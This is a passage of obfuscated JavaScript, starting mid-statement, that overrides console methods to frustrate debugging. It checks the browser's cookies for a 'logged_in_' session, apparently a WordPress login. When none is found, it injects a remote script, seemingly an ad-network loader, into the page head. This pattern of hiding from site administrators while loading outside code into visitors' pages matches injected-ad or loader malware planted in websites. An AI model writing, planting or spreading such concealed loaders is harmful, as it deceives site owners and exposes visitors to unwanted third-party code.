_0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));
